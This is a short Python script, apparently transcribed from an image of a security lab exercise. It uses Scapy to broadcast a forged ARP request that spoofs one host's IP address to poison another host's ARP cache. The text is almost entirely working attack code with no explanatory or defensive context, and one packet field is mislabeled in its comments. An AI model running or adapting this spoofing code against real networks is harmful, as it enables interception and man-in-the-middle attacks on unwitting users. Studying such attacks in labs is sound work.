 1 from scapy.all import *
2
3 target_ip = "10.9.0.5"
4 spoofed_ip = "10.9.0.6"
5 attacker_mac = "02:42:0a:09:00:69"
6
7 Epkt = Ether(dst="ff:ff:ff:ff:ff:ff")
8 Arppkt = ARP(
9         op=1,           # 1 for ARP request
0         psrc=spoofed_ip,        # source ip
1         pdst=target_ip,         # dst ip
2         hwdst=attacker_mac      # dst MAC
3 )
4
5 pkt= Epkt/Arppkt
6 sendp(pkt, iface="eth0")
7 print(f"Sent ARP request for {target_ip} using ip address {spoofed_ip} and MAC address
{attacker_mac}")